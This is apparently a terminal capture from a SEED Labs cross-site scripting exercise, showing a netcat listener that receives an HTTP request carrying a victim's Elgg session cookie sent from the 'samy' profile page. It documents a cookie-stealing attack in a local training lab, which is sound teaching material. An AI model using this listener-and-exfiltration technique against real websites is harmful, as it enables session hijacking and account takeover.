 [04/16/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 41644)
GET /?c=Elgg%3D1fndmkgbbak2o97hoev0bl35a0 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: close